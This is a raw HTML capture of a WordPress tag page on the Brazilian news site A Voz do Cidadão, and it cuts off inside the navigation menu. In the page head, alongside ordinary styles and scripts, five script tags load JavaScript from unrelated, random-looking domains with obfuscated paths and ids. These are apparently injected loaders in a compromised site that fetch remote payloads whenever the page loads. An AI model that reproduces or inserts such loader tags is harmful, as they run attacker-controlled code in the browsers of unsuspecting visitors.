

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/tag/tse/
body_size: 19379
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>TSE &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="0" data-token="f2ca61a6d0" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para A Voz do Cidadão &raquo; TSE" href="https://www.avozdocidadao.com.br/tag/tse/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/tags/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-tse tag-303 fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 